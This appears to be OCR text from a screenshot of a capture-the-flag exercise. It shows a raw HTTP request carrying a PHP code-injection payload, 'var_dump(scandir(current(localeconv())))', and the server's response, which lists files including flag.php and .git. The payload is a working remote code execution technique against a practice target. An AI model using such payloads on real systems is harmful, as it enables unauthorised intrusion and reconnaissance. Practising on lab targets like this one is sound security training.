 GET /?exp=var_dump(scandir(current(localeconv())));
HTTP/1.1
Host:
f3050db1-3f6e-48eb-baa5-fb66d99574ee.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 29 Jan 2025
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.4
8 Cache-Control: no-cache
9 Content-Length: 175
10
11 flag<br>
array(5) {
12 [0]=>
13 string(1) "."
14 [1]=>
15 string(2) ".."
16 [2]=>
17 string(4) ".git"
18 [3]=>
19 string(8) "flag.php"
20 [4]=>
21 string(9) "index.php"
22 }